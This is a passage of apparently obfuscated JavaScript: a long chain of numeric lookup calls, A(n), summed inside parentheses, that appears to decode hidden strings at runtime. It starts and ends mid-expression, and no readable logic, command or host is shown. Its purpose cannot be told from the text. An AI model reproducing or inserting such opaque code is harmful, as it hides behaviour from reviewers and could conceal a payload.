A(15921)+A(3260)+A(16504)+A(13048)+A(3825)+A(3985)+A(17271)+A(4838)+A(10819)+A(8856)+A(12515))+(A(16880)+A(6956)+A(1765)+A(18843)+A(10324)+A(17234)+A(18709)+A(12248)+A(14798)+A(5011)+A(15696)+A(14577)+A(2486)+A(17711)+A(14364)+A(8219)+A(8006)+A(12220)+A(19349)+A(18324)+A(18173)+A(7138)+A(15267)+A(3613)+A(4018)+A(18850)+A(7510)+A(4958)+A(5571)+A(14858)+A(13389)+A(4776)+A(9168)+A(18087)+A(12476)+A(2283)+A(4861)+A(7492)+A(1574)+A(16951)+A(8419)+A(15106)+A(13560)+A(10985)+A(3398)+A(13795)+A(7323)+A(829)+A(9051)+A(4707)+A(5057)+A(1018)+A(1610)+A(7120)+A(698)+A(2112)+A(16552)+A(19856)+A(16402)+A(16969)+A(18784)+A(8037)+A(1086)+A(6147)+A(19046)+A(18839)+A(7907)+A(16821)+A(17509)+A(9879)+A(12736)+A(12870)+A(20085)+A(13944)+A(20488)+A(9568)+A(16134)+A(9658)+A(1934)+A(4179)+A(17409)+A(13577)+A(16147)+A(20141)+A(12450)+A(16838)+A(14808)+A(11810)+A(5669)+A(15403)+A(10919)+A(12324)+A(14400)+A(18929)+A(12714)+A(8295)+A(10805)+A(2722)+A(5445)+A(9352))+(A(367)+A(924)+A(16189)+A(4912)+A(14960)+A(17020)+A(7268)+A(19982)+A(10754)+A(12192)+A(1274)+A(10500)+A(19021)+A(1324)+A(6375)+A(2788)+A(15175)+A(17536)+A(19749)+A(1029)+A(7808)+A(11462)+A(12297)+A(9174)+A(12345)+A(18678)+A(10141)+A(5012)+A(16548)+A(15279)+A(18474)+A(10866)+A(1096)+A(15636)+A(9625)+A(547)+A(16517)+A(15980)+A(20522)+A(8495)+A(5251)+A(4261)+A(11049)+A(8974)+A(10111)+A(8068)+A(15560)+A(4364)+A(13514)+A(16602)+A(18512)+A(15482)+A(16079)+A(18765)+A(2313)+A(7944)+A(3150)+A(20229)+A(4120)+A(18202)+A(3620)+A(1923)+A(14807)+A(15737)+A(2280)+A(2233)+A(6887)+A(2e3)+A(17783)+A(17545)+A(15836)+A(16858)+A(1108)+A(19829)+A(4875)+A(20125)+A(7633)+A(9283)+A(15671)+A(15987)+A(12210)+A(343)+A(19708)+A(17632)+A(19826)+A(6639)+A(20320)+A(15669)+A(7949)+A(18654)+A(12197)+A(16655)+A(9446)+A(2079)+A(3418)+A(3314)+A(17896)+A(14228)+A(2332)+A(8684))+(A(9408)+A(6774)+A(8404)+A(19289)+A(7084)+A(6810)+A(10767)+A(7479)+A(18222)+A(1537)+A(13001)+A(9614)+A(15973)+A(18913)+A(12342)+A(5871)+A(4555)+A(20094)+A(19008)+A(9116)+A(4883)+A(9815)+A(6952)+A(19347)+A(765)+A(14451)+A(6300)+A(15333)+A(19762)+A(15600)+A(20579)+A(6834)+A(5370)+A(2902)+A(3183)+A(12567)+A(16716)+A(15277)+A(5144)+A(13120)+A(4921)+A(11261)+A(20149)+A(16948)+A(12486)+A(12074)+A(4646)+A(16637)+A(6656)+A(13662)+A(2973)+A(2223)+A(6093)+A(19710)+A(20653)+A(8123)+A(6181)+A(13448)+A(16622)+A(1940)+A(808)+A(15731)+A(15705)+A(16510)+A(6441)+A(392)+A(14117)+A(7516)+A(9065)+A(16245)+A(429)+A(20120)+A(596)+A(1865)+A(3347)+A(19930)+A(17280)+A(1208)+A(3454)+A(5065)+A(4300)+A(1345)+A(17654)+A(15876)+A(5885)+A(8868)+A(11127)+A(3151)+A(3773)+A(6747)+A(7472)+A(1148)+A(6006)+A(6266)+A(9516)+A(8668)+A(9300)+A(852)+A(15131)+A(3589))+(A(8821)+A(7860)+A(12867)+A(20042)+A(18705)+A(2718)+A(15062)+A(11667)+A(18576)+A(1803)+A(8434)+A(9818)+A(13476)+A(13030)+A(12610)+A(3503)+A(13464)+A(13924)+A(18666)+A(14540)+A(14216)+A(5834)+A(1021)+A(3037)+A(3342)+A(6681)+A(16271)+A(4342)+A(10519)+A(18418)+A(11108)+A(6476)+A(20049)+A(11595)+A(10692)+A(3024)+A(14151)+A(19260)+A(3098)+A(20377)+A(9339)+A(19537)+A(17393)+A(4890)+A(20210)+A(1107)+A(11909)+A(4338)+A(6322)+A(13418)+A(12701)+A(2950)+A(12552)+A(9727)+A(16540)+A(14021)+A(16619)+A(8231)+A(11510)+A(16253)+A(15059)+A(1928)+A(13677)+A(9157)+A(8811)+A(4926)+A(6950)+A(13419)+A(15372)+A(17163)+A(19952)+A(13217)+A(1269)+A(5235)+A(11632)+A(15402)+A(9929)+A(13038)+A(6159)+A(10735)+A(6651)+A(1281)+A(9265)+A(7861)+A(18135)+A(5272)+A(18923)+A(8481)+A(11275)+A(4713)+A(3106)+A(13544)+A(15411)+A(934)+A(7399)+A(8288)+A(16745)+A(6572)+A(15637)+A(18488))+(A(6062)+A(18088)+A(9676)+A(8356)+A(10276)+A(18182)+A(12987)+A(7554)+A(3970)+A(15730)+A(669)+A(19821)+A(9849)+A(16709)+A(13745)+A(6167)+A(19906)+A(18823)+A(10916)+A(1895)+A(504)+A(10889)+A(9187)+A(5192)+A(9506)+A(19847)+A(12533)+A(14055)+A(7327)+A(13675)+A(19271)+A(12556)+A(1002)+A(15292)+A(12078)+A(17276)+A(3776)+A(7249)+A(20009)+A(20787)+A(9285)+A(378)+A(15210)+A(6535)+A(12332)+A(14742)+A(12275)+A(2430)+A(20354)+A(6993)+A(16343)+A(2620)+A(18525)+A(5563)+A(19300)+A(13538)+A(18295)+A(17907)+A(8932)+A(4180)+A(2586)+A(6580)+A(9280)+A(2444)+A(18643)+A(9694)+A(10738)+A(18298)+A(14652)+A(18425)+A(12089)+A(5525)+A(7220)+A(19422)+A(4479)+A(9840)+A(526)+A(2855)+A(2837)+A(12407)+A(17960)+A(3770)+A(20197)+A(19893)+A(20739)+A(7121)+A(920)+A(19049)+A(18622)+A(10426)+A(5689)+A(13104)+A(14399)+A(7178)+A(15797)+A(5095)+A(9771)+A(17731)+A(5854)+A(7108))+(A(416)+A(18170)+A(10929)+A(14513)+A(15870)+A(8229)+A(5108)+A(2484)+A(14265)+A(456)+A(19005)+A(18095)+A(8643)+A(6761)+A(2077)+A(17569)+A(11148)+A(11946)+A(17552)+A(18520)+A(10598)+A(9946)+A(11566)+A(9366)+A(8416)+A(18140)+A(18990)+A(17089)+A(14510)+A(6641)+A(13660)+A(6973)+A(16531)+A(9488)+A(8140)+A(2886)+A(13771)+A(13871)+A(13636)+A(3131)+A(18689)+A(16936)+A(2935)+A(7335)+A(15707)+A(7695)+A(4139)+A(18370)+A(12226)+A(5335)+A(8840)+A(14936)+A(4988)+A(5203)+A(16230)+A(6354)+A(8634)+A(17976)+A(14023)+A(12525)+A(19020)+A(619)+A(3877)+A(10719)+A(6935)+A(3720)+A(16116)+A(19189)+A(11284)+A(15135)+A(4351)+A(20166)+A(16846)+A(7524)+A(15326)+A(17101)+A(4512)+A(17203)+A(20238)+A(18385)+A(18381)+A(10570)+A(20568)+A(15676)+A(12724)+A(12134)+A(12418)+A(18759)+A(8062)+A(17692)+A(6236)+A(5838)+A(1078)+A(6143)+A(12258)+A(19910)+A(16836)+A(10038)+A(1312)+A(6916))+(A(2019)+A(9029)+A(14099)+A(12661)+A(11572)+A(7290)+A(865)+A(14214)+A(16660)+A(8601)+A(19043)+A(2808)+A(20134)+A(5680)+A(18499)+A(17987)+A(13667)+A(13727)+A(16137)+A(2020)+A(13174)+A(13720)+A(14422)+A(10968)+A(10729)+A(19893)+A(7123)+A(1267)+A(8121)+A(19525)+A(6765)+A(12898)+A(7016)+A(16208)+A(3806)+A(9558)+A(1305)+A(17066)+A(2218)+A(17174)+A(7329)+A(707)+A(2347)+A(729)+A(4226)+A(4980)+A(18002)+A(10068)+A(19409)+A(18350)+A(15679)+A(6313)+A(18815)+A(7440)+A(14525)+A(17715)+A(9546)+A(6101)+A(3285)+A(9287)+A(17147)+A(18130)+A(14419)+A(5837)+A(10569)+A(8399)+A(4174)+A(14553)+A(5988)+A(15207)+A(9912)+A(6695)+A(15581)+A(3091)+A(9400)+A(20146)+A(7792)+A(19478)+A(12580)+A(16650)+A(11492)+A(12477)+A(18851)+A(11842)+A(10178)+A(3977)+A(15196)+A(16324)+A(10292)+A(10455)+A(17322)+A(6754)+A(1181)+A(9873)+A(5907)+A(3339)+A(10377)+A(5991)+A(20786)+A(14418))+(A(13867)+A(4735)+A(20436)+A(8160)+A(7467)+A(9565)+A(455)+A(6955)+A(8574)+A(12506)+A(12670)+A(7703)+A(19234)+A(10050)+A(20127)+A(20317)+A(14011)+A(6738)+A(1449)+A(14640)+A(6426)+A(12551)+A(11911)+A(7819)+A(10295)+A(19898)+A(11581)+A(713)+A(7295)+A(16604)+A(4810)+A(20478)+A(1275)+A(8660)+A(20476)+A(3305)+A(909)+A(13152)+A(19577)+A(14922)+A(10741)+A(5366)+A(13712)+A(1262)+A(9610)+A(7360)+A(17220)+A(9136)+A(13505)+A(13164)+A(6787)+A(15444)+A(9030)+A(10271)+A(3847)+A(20536)+A(1905)+A(15937)+A(4843)+A(5652)+A(2049)+A(2015)+A(12126)+A(5192)+A(5898)+A(13511)+A(17040)+A(13313)+A(9618)+A(9335)+A(7453)+A(2145)+A(1044)+A(9256)+A(3744)+A(15312)+A(13841)+A(12796)+A(5396)+A(19555)+A(18619)+A(18874)+A(15410)+A(2122)+A(988)+A(16986)+A(13146)+A(2318)+A(4680)+A(13943)+A(3629)+A(14662)+A(16859)+A(2582)+A(2908)+A(11396)+A(10971)+A(3709)+A(12588)+A(15831))+(A(18770)+A(20142)+A(10433)+A(15149)+A(19167)+A(9096)+A(17850)+A(5438)+A(18049)+A(17904)+A(5183)+A(11270)+A(7322)+A(17463)+A(2828)+A(7310)+A(6111)+A(5311)+A(12738)+A(16207)+A(1918)+A(3753)+A(10925)+A(17305)+A(6698)+A(7262)+A(18228)+A(15624)+A(12337)+A(6071)+A(7403)+A(17225)+A(6295)+A(14589)+A(4667)+A(9268)+A(2633)+A(20466)+A(14597)+A(19530)+A(5866)+A(8845)+A(7477)+A(16755)+A(3212)+A(4388)+A(3807)+A(18323)+A(20776)+A(4163)+A(20001)+A(9208)+A(8098)+A(624)+A(18424)+A(10629)+A(2207)+A(10108)+A(19230)+A(8256)+A(20283)+A(11475)+A(14600)+A(4730)+A(15181)+A(12133)+A(8066)+A(9538)+A(14974)+A(15268)+A(2775)+A(16545)+A(19999)+A(3030)+A(5774)+A(19070)+A(18179)+A(11390)+A(9574)+A(19744)+A(8045)+A(14852)+A(7066)+A(15791)+A(13244)+A(4198)+A(17e3)+A(6350)+A(8942)+A(14518)+A(14547)+A(3321)+A(3640)+A(15983)+A(15602)+A(12917)+A(8034)+A(661)+A(13706)+A(17125))+(A(18577)+A(3605)+A(6700)+A(20750)+A(12316)+A(11850)+A(18858)+A(2854)+A(18203)+A(7743)+A(18452)+A(7828)+A(3760)+A(9142)+A(11825)+A(18140)+A(18990)+A(17089)+A(6195)+A(8365)+A(13660)+A(9913)+A(17940)+A(14327)+A(12462)+A(7553)+A(13932)+A(14175)+A(15451)+A(18394)+A(12211)+A(13865)+A(12374)+A(17029)+A(18118)+A(5621)+A(7389)+A(17459)+A(7053)+A(12101)+A(10568)+A(2627)+A(17842)+A(8426)+A(20789)+A(3294)+A(15629)+A(5330)+A(4295)+A(18005)+A(17328)+A(5813)+A(19252)+A(10263)+A(7780)+A(14291)+A(15804)+A(7118)+A(17880)+A(4690)+A(12309)+A(17829)+A(12708)+A(9110)+A(2671)+A(1630)+A(5148)+A(12911)+A(7910)+A(5385)+A(4994)+A(8233)+A(13198)+A(11078)+A(5074)+A(13329)+A(17158)+A(2942)+A(14923)+A(20247)+A(1116)+A(16344)+A(6034)+A(17523)+A(11375)+A(2489)+A(18476)+A(16932)+A(7781)+A(4134)+A(19295)+A(1924)+A(19617)+A(19545)+A(17686)+A(7839)+A(19955)+A(14962)+A(7203)+A(8576))+(A(12596)+A(13578)+A(9218)+A(5651)+A(17801)+A(19736)+A(12667)+A(1872)+A(8889)+A(13866)+A(19902)+A(2986)+A(14628)+A(19207)+A(19169)+A(11820)+A(11189)+A(14140)+A(8405)+A(2964)+A(4978)+A(13971)+A(7904)+A(14794)+A(3642)+A(11304)+A(5870)+A(3157)+A(4186)+A(18022)+A(5660)+A(10399)+A(10020)+A(12706)+A(16276)+A(6784)+A(13351)+A(9271)+A(13466)+A(1043)+A(11222)+A(6434)+A(17706)+A(5377)+A(7056)+A(19453)+A(17594)+A(3604)+A(14189)+A(15157)+A(11859)+A(15607)+A(11442)+A(13472)+A(6960)+A(15266)+A(10344)+A(7073)+A(14220)+A(16668)+A(912)+A(8246)+A(9354)+A(16257)+A(7500)+A(5127)+A(18349)+A(2458)+A(11897)+A(20529)+A(15035)+A(13457)+A(12239)+A(9361)+A(9619)+A(15374)+A(11166)+A(15073)+A(1137)+A(20507)+A(18328)+A(9390)+A(17564)+A(1270)+A(20735)+A(11739)+A(9337)+A(1273)+A(16568)+A(8675)+A(17072)+A(1133)+A(7742)+A(17674)+A(4639)+A(16092)+A(12117)+A(13539)+A(8278)+A(5130))+(A(8007)+A(4716)+A(5380)+A(9253)+A(13444)+A(13349)+A(9449)+A(6920)+A(2951)+A(9460)+A(4984)+A(17777)+A(13926)+A(6078)+A(6073)+A(19378)+A(4930)+A(5627)+A(16391)+A(2541)+A(17868)+A(10904)+A(19828)+A(13020)+A(4762)+A(11099)+A(18397)+A(20521)+A(3465)+A(11198)+A(3356)+A(13862)+A(6971)+A(8592)+A(14344)+A(17130)+A(3873)+A(10704)+A(4503)+A(5120)+A(9215)+A(17228)+A(3223)+A(13870)+A(9403)+A(14659)+A(3813)+A(6429)+A(17229)+A(1053)+A(14963)+A(7967)+A(16580)+A(3926)+A(7854)+A(17794)+A(7170)+A(16715)+A(14139)+A(10359)+A(2849)+A(6753)+A(13280)+A(18960)+A(6329)+A(16105)+A(6378)+A(13921)+A(12138)+A(20050)+A(1702)+A(7097)+A(10210)+A(1473)+A(1154)+A(18910)+A(15235)+A(3107)+A(13551)+A(14574)+A(3607)+A(4812)+A(15086)+A(9876)+A(18304)+A(2322)+A(16249)+A(14534)+A(11865)+A(3137)+A(1388)+A(14203)+A(10301)+A(10998)+A(8192)+A(11839)+A(6284)+A(15268)+A(5638)+A(8923))+(A(9231)+A(16819)+A(14950)+A(9624)+A(8272)+A(1531)+A(13255)+A(13612)+A(2683)+A(12901)+A(7592)+A(9678)+A(6347)+A(10695)+A(11207)+A(19948)+A(9131)+A(5172)+A(1113)+A(5733)+A(5296)+A(5008)+A(19991)+A(19346)+A(7446)+A(14293)+A(3220)+A(14766)+A(20613)+A(9751)+A(2772)+A(6129)+A(10031)+A(18806)+A(18318)+A(13460)+A(4013)+A(3559)+A(975)+A(5754)+A(7558)+A(16347)+A(16314)+A(11280)+A(20254)+A(9198)+A(9053)+A(2977)+A(11590)+A(19313)+A(13651)+A(10272)+A(20060)+A(6969)+A(13498)+A(9188)+A(19293)+A(13042)+A(864)+A(18763)+A(19571)+A(10947)+A(13984)+A(20500)+A(15658)+A(16396)+A(15170)+A(506)+A(10461)+A(7302)+A(20617)+A(5246)+A(18234)+A(5460)+A(15189)+A(13113)+A(18247)+A(19223)+A(17781)+A(14042)+A(13601)+A(8017)+A(14745)+A(19758)+A(6862)+A(5691)+A(5417)+A(964)+A(17628)+A(20629)+A(19447)+A(2962)+A(2729)+A(11024)+A(15507)+A(18338)+A(9650)+A(7172)+A(16695)+A(7776))+(A(12208)+A(19204)+A(4136)+A(1760)+A(15439)+A(16608)+A(3186)+A(11763)+A(3139)+A(13252)+A(8977)+A(18208)+A(4837)+A(929)+A(19214)+A(665)+A(15677)+A(17110)+A(10803)+A(15682)+A(10494)+A(3980)+A(12148)+A(16381)+A(20295)+A(1138)+A(11535)+A(1908)+A(18192)+A(8961)+A(12244)+A(20489)+A(7506)+A(956)+A(20206)+A(2593)+A(7621)+A(14610)+A(607)+A(1327)+A(10214)+A(12363)+A(5819)+A(6084)+A(8779)+A(13543)+A(2702)+A(7995)+A(5468)+A(17985)+A(14389)+A(12934)+A(3775)+A(16512)+A(5347)+A(18950)+A(791)+A(15912)+A(4208)+A(411)+A(2275)+A(14361)+A(20582)+A(5443)+A(11538)+A(9867)+A(10103)+A(4749)+A(17921)+A(16334)+A(19497)+A(4769)+A(9535)+A(12124)+A(17883)+A(4561)+A(6372)+A(19920)+A(14825)+A(14178)+A(17784)+A(4006)+A(6023)+A(12502)+A(13186)+A(9294)+A(15488)+A(12746)+A(17834)+A(9848)+A(16877)+A(20549)+A(20397)+A(1326)+A(8395)+A(2919)+A(5257)+A(9781)+A(17666)+A(10278))+(A(9417)+A(2051)+A(9077)+A(5254)+A(337)+A(13976)+A(5696)+A(8209)+A(12668)+A(10749)+A(18097)+A(10610)+A(7966)+A(11357)+A(6291)+A(12460)+A(4126)+A(12611)+A(3869)+A(13125)+A(12463)+A(6757)+A(4070)+A(13090)+A(17790)+A(10447)+A(18861)+A(16044)+A(7463)+A(4501)+A(14671)+A(1747)+A(17702)+A(15587)+A(419)+A(5461)+A(19353)+A(6853)+A(3795)+A(11277)+A(19202)+A(14541)+A(1494)+A(17875)+A(19282)+A(19745)+A(19513)+A(8460)+A(18645)+A(545)+A(6237)+A(16633)+A(10123)+A(2411)+A(11867)+A(2025)+A(2624)+A(6369)+A(6462)+A(9652)+A(16708)+A(7304)+A(20432)+A(17494)+A(19529)+A(13401)+A(19464)+A(11811)+A(19076)+A(12930)+A(7283)+A(11640)+A(17619)+A(12480)+A(9025)+A(17484)+A(12384)+A(10591)+A(16166)+A(4446)+A(6707)+A(11171)+A(18034)+A(9531)+A(5270)+A(1196)+A(12296)+A(16211)+A(16112)+A(15736)+A(7373)+A(1970)+A(7131)+A(7765)+A(6804)+A(2256)+A(18983)+A(2131)+A(11773)+A(17816))+(A(11202)+A(6148)+A(9367)+A(11037)+A(13069)+A(12530)+A(7452)+A(16541)+A(1336)+A(1915)+A(18973)+A(8922)+A(18657)+A(3154)+A(3175)+A(5906)+A(6292)+A(837)+A(2563)+A(15592)+A(8054)+A(3897)+A(18699)+A(20407)+A(2087)+A(9079)+A(1660)+A(11628)+A(15254)+A(14644)+A(443)+A(11135)+A(12838)+A(6423)+A(851)+A(17248)+A(7526)+A(19646)+A(1721)+A(17887)+A(9003)+A(3113)+A(8920)+A(2660)+A(6214)+A(10747)+A(20485)+A(8573)+A(2782)+A(1989)+A(16528)+A(16769)+A(15303)+A(18614)+A(12046)+A(9695)+A(9834)+A(8410)+A(12783)+A(17592)+A(15319)+A(20309)+A(12991)+A(8209)+A(17279)+A(13393)+A(14912)+A(7716)+A(13200)+A(7300)+A(20185)+A(7994)+A(5280)+A(11027)+A(11690)+A(11313)+A(9156)+A(19275)+A(12385)+A(2097)+A(14966)+A(5560)+A(9485)+A(20664)+A(18340)+A(15067)+A(10384)+A(10637)+A(11565)+A(8781)+A(11974)+A(13614)+A(18563)+A(5647)+A(8630)+A(1279)+A(7124)+A(19748)+A(925)+A(1038))+(A(11055)+A(14384)+A(18675)+A(18297)+A(10379)+A(5617)+A(12582)+A(15261)+A(15862)+A(4594)+A(19001)+A(14605)+A(11630)+A(7311)+A(2030)+A(2025)+A(2624)+A(6369)+A(10685)+A(11220)+A(16672)+A(8117)+A(17368)+A(8240)+A(11621)+A(14043)+A(12234)+A(14025)+A(6593)+A(6852)+A(9196)+A(11353)+A(4229)+A(10584)+A(16772)+A(16372)+A(9569)+A(6812)+A(15497)+A(12848)+A(12212)+A(13309)+A(9009)+A(18344)+A(9192)+A(12272)+A(842)+A(14900)+A(3350)+A(15271)+A(19641)+A(1106)+A(9386)+A(18566)+A(14614)+A(17124)+A(18209)+A(4895)+A(14260)+A(4374)+A(9394)+A(16718)+A(10671)+A(4159)+A(10583)+A(19603)+A(16091)+A(9143)+A(13845)+A(16420)+A(18091)+A(4077)+A(9338)+A(18542)+A(12296)+A(7078)+A(9660)+A(12280)+A(11861)+A(14497)+A(8022)+A(9104)+A(2644)+A(14297)+A(8951)+A(13672)+A(8190)+A(15143)+A(17175)+A(13638)+A(8713)+A(3025)+A(6178)+A(12439)+A(20651)+A(13934)+A(7774)+A(17775)+A(10419)+A(15684))+(A(16400)+A(17306)+A(20669)+A(13803)+A(13665)+A(5469)+A(19916)+A(19269)+A(9504)+A(19336)+A(13290)+A(17693)+A(3631)+A(4424)+A(20608)+A(12944)+A(10148)+A(8903)+A(16417)+A(18217)+A(2506)+A(20472)+A(4064)+A(5811)+A(9019)+A(17785)+A(15893)+A(18414)+A(6560)+A(10275)+A(18509)+A(9043)+A(20400)+A(3738)+A(3555)+A(15004)+A(8688)+A(20083)+A(17587)+A(20775)+A(2029)+A(7538)+A(17123)+A(3723)+A(12474)+A(19402)+A(19437)+A(15509)+A(20327)+A(14952)+A(1048)+A(9648)+A(14333)+A(2918)+A(20402)+A(14847)+A(8027)+A(13574)+A(17957)+A(12317)+A(5305)+A(6594)+A(11410)+A(19210)+A(7696)+A(18961)+A(9989)+A(18236)+A(19686)+A(15016)+A(8077)+A(3049)+A(19155)+A(7927)+A(19882)+A(12635)+A(971)+A(14755)+A(562)+A(676)+A(12368)+A(1012)+A(3982)+A(7502)+A(995)+A(5439)+A(16433)+A(17861)+A(19546)+A(3911)+A(20170)+A(8082)+A(5516)+A(11509)+A(11827)+A(19903)+A(4531)+A(1128)+A(16298)+A(13884))+(A(11399)+A(10052)+A(20658)+A(14535)+A(20493)+A(1099)+A(7993)+A(980)+A(1343)+A(2362)+A(19404)+A(983)+A(2739)+A(10824)+A(11715)+A(519)+A(13095)+A(8294)+A(8002)+A(2059)+A(15567)+A(16553)+A(7626)+A(18020)+A(4574)+A(10534)+A(17609)+A(11117)+A(6364)+A(10435)+A(15692)+A(5062)+A(5220)+A(10744)+A(11907)+A(19116)+A(13011)+A(6468)+A(16706)+A(19864)+A(9467)+A(3986)+A(17017)+A(4582)+A(15137)+A(16942)+A(15447)+A(5059)+A(14187)+A(16756)+A(4744)+A(14081)+A(8031)+A(5171)+A(12895)+A(8778)+A(19922)+A(18918)+A(10190)+A(20627)+A(15633)+A(11721)+A(8526)+A(9729)+A(11174)+A(570)+A(10437)+A(1504)+A(15445)+A(1565)+A(14184)+A(13822)+A(20626)+A(20057)+A(19895)+A(2470)+A(2169)+A(10291)+A(12454)+A(1715)+A(438)+A(17038)+A(933)+A(6921)+A(18446)+A(17255)+A(17865)+A(2990)+A(12204)+A(11450)+A(1454)+A(15867)+A(7529)+A(3e3)+A(17931)+A(535)+A(7092)+A(19774)+A(16678)+A(17318))+(A(6091)+A(810)+A(17278)+A(6987)+A(7456)+A(11325)+A(15204)+A(9703)+A(18117)+A(19165)+A(19048)+A(14338)+A(15595)+A(1526)+A(11573)+A(922)+A(7588)+A(17473)+A(1925)+A(16566)+A(14079)+A(18199)+A(827)+A(8312)+A(1346)+A(13054)+A(3416)+A(5122)+A(19875)+A(8952)+A(13789)+A(7902)+A(11660)+A(6898)+A(5955)+A(8612)+A(12628)+A(18193)+A(10850)+A(16671)+A(8377)+A(17375)+A(15878)+A(4071)+A(17818)+A(8291)+A(14633)+A(14615)+A(15547)+A(2399)+A(15982)+A(7612)+A(1083)+A(16952)+A(12826)+A(18568)+A(12298)+A(17557)+A(7273)+A(19733)+A(9002)+A(5109)+A(13391)+A(19432)+A(10325)+A(3931)+A(9276)+A(6727)+A(9919)+A(12532)+A(4178)+A(7197)+A(19085)+A(11916)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(9179)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(14498)+A(3324)+A(5879)+A(12921)+A(13893)+A(14727)+A(5319)+A(7255)+A(8715)+A(1178))+(A(14378)+A(8073)+A(12216)+A(5307)+A(12172)+A(9117)+A(3040)+A(7245)+A(4284)+A(7804)+A(9897)+A(1093)+A(3147)+A(6351)+A(1253)+A(5952)+A(12215)+A(5195)+A(11575)+A(8254)+A(5060)+A(5856)+A(4287)+A(12399)+A(1092)+A(18027)+A(17332)+A(19823)+A(8580)+A(13840)+A(20487)+A(11245)+A(10840)+A(3769)+A(15713)+A(1848)+A(9459)+A(18200)+A(10099)+A(11370)+A(14793)+A(11421)+A(5758)+A(1351)+A(2261)+A(9037)+A(2238)+A(13529)+A(11328)+A(14284)+A(6308)+A(10688)+A(15919)+A(13593)+A(20078)+A(3161)+A(4211)+A(9962)+A(2412)+A(12900)+A(19054)+A(14940)+A(14006)+A(4626)+A(16921)+A(15283)+A(11703)+A(9628)+A(7662)+A(10018)+A(7540)+A(5980)+A(18069)+A(6061)+A(12781)+A(9066)+A(19213)+A(9492)+A(8147)+A(15328)+A(8623)+A(7183)+A(6563)+A(17745)+A(2229)+A(8111)+A(11881)+A(17421)+A(1921)+A(16122)+A(5890)+A(15501)+A(9883)+A(20452)+A(6962)+A(14729)+A(9327)+A(17186)+A(10762)+A(20708))+(A(2724)+A(17786)+A(10058)+A(1964)+A(8025)+A(7981)+A(427)+A(11205)+A(11693)+A(8262)+A(19166)+A(18686)+A(9332)+A(15118)+A(8655)+A(3006)+A(18299)+A(1069)+A(1238)+A(19633)+A(10368)+A(17902)+A(12662)+A(13948)+A(16418)+A(5381)+A(8009)+A(19885)+A(12970)+A(14779)+A(10104)+A(20028)+A(10797)+A(15499)+A(10367)+A(6067)+A(16829)+A(19034)+A(9575)+A(11841)+A(6469)+A(13002)+A(18137)+A(7513)+A(14570)+A(9155)+A(12719)+A(10499)+A(363)+A(10136)+A(4806)+A(3895)+A(14168)+A(14985)+A(13878)+A(1525)+A(18257)+A(20578)+A(15179)+A(3899)+A(9827)+A(7256)+A(3999)+A(2040)+A(11728)+A(17135)+A(2331)+A(20362)+A(10453)+A(3543)+A(17289)+A(9437)+A(2329)+A(14298)+A(19719)+A(8201)+A(10503)+A(15694)+A(755)+A(9109)+A(568)+A(16544)+A(12311)+A(18322)+A(6366)+A(15631)+A(2246)+A(8153)+A(18794)+A(5244)+A(19798)+A(3376)+A(3870)+A(6087)+A(13285)+A(7756)+A(14932)+A(13220)+A(4972)+A(3216))+(A(776)+A(6376)+A(5189)+A(11121)+A(4534)+A(5137)+A(4262)+A(5742)+A(13128)+A(6367)+A(18025)+A(8249)+A(13451)+A(17202)+A(10120)+A(11757)+A(7460)+A(20583)+A(7432)+A(13188)+A(18482)+A(19366)+A(8806)+A(15563)+A(13941)+A(7130)+A(13545)+A(16097)+A(3584)+A(16329)+A(15894)+A(7530)+A(5303)+A(3171)+A(1236)+A(1157)+A(18128)+A(8608)+A(6777)+A(5636)+A(10400)+A(12888)+A(15400)+A(8577)+A(7e3)+A(20196)+A(19089)+A(4242)+A(6832)+A(14650)+A(7535)+A(17562)+A(13548)+A(12e3)+A(20527)+A(11853)+A(4481)+A(13245)+A(8116)+A(11422)+A(7128)+A(6413)+A(13556)+A(668)+A(17184)+A(2317)+A(11501)+A(8235)+A(20612)+A(20385)+A(8516)+A(3449)+A(14539)+A(15609)+A(19722)+A(7045)+A(7639)+A(9954)+A(5384)+A(15219)+A(1014)+A(15418)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734))+(A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(13103)+A(8945)+A(7422)+A(11062)+A(15615)+A(16048)+A(13532)+A(12111)+A(17994)+A(5882)+A(14124)+A(2877)+A(12767)+A(5464)+A(11072)+A(11481)+A(17432)+A(13530)+A(13190)+A(4824)+A(19809)+A(3635)+A(16163)+A(2921)+A(19949)+A(16973)+A(18046)+A(12851)+A(3452)+A(17719)+A(11406)+A(13649)+A(13978)+A(20424)+A(2499)+A(5697)+A(12163)+A(5010)+A(12778)+A(13622)+A(10879)+A(3672)+A(3623)+A(3215)+A(15787)+A(1663)+A(14137)+A(16377)+A(3148)+A(16519)+A(386)+A(2910)+A(9266)+A(14814)+A(13640)+A(10332)+A(20509)+A(4504)+A(982)+A(14181)+A(2954)+A(5611)+A(8633)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(473)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(11696)+A(2425)+A(2916)+A(1696)+A(1358)+A(2235)+A(10372)+A(4578)+A(18355)+A(10128)+A(5855)+A(1906)+A(1149)+A(7963)+A(5278)+A(1084)+A(10984))+(A(20204)+A(574)+A(18440)+A(501)+A(5162)+A(7881)+A(13983)+A(12445)+A(11330)+A(19484)+A(14239)+A(15098)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734)+A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(876)+A(10049)+A(3573)+A(14281)+A(13656)+A(2905)+A(594)+A(17442)+A(1768)+A(1756)+A(6677)+A(8104)+A(9775)+A(17568)+A(8493)+A(9420)+A(19326)+A(17854)+A(7690)+A(8088)+A(16465)+A(18756)+A(6675)+A(8581)+A(11523)+A(17813)+A(1849)+A(12682)+A(5233)+A(10431)+A(15357)+A(20455)+A(3434)+A(703)+A(4758)+A(15211)+A(3681)+A(16518)+A(17143)+A(3464)+A(8366)+A(15604)+A(494)+A(13624)+A(2673)+A(20097)+A(1375)+A(805)+A(2460)+A(6995)+A(6876)+A(1559)+A(15689)+A(9493)+A(18226)+A(12663)+A(8347)+A(11834)+A(12693)+A(1122)+A(19769)+A(8831)+A(1